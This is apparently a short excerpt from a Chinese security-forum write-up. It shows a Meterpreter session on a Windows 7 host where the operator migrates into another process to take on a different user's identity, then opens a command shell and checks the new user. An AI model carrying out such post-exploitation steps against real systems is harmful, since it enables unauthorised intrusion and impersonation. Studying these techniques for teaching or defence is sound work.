 meterpreter > getuid
Server username: WIN7\Administrator
meterpreter > migrate 5024
[*] Migrating from 3236 to 5024...
[*] Migration completed successfully.
meterpreter > getuid
Server username: HACKE\test
meterpreter > shell
Process 4548 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
打错了
c:\>chcp 65001
chcp 65001
Active code page: 65001
c:\>whoami
whoami
hacke\test
c:\>
先知社区